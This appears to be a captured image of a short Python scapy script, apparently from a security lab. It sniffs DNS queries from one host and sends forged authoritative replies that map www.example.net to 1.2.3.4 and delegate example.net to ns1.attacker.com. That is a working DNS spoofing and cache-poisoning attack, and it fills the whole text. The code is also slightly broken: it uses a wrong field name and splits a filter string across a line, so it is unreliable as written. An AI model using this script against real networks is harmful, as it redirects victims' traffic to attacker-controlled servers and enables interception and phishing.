 Open
#!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
     UDPpkt = UDP(dport=pkt[UDP].sport,sport=53)
     Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',
                    rdata='1.2.3.4',ttl=259200)
     NSsec = DNSRR(rrname="example.net",type='NS',
                   rdata='ns1.attacker.com',ttl=259200)
     DNSpkt = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,
                  aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
                  an=Anssec,ns=NSsec)
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
pkt = sniff(filter='udp and (src host 192.168.80.137 and dst port
53)',prn=spoof_dns)